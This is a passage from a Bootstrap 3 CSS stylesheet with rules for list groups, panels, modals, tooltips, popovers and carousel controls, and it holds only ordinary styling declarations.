    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.media-list {
    padding-left: 0;
    list-style: none;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;

    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
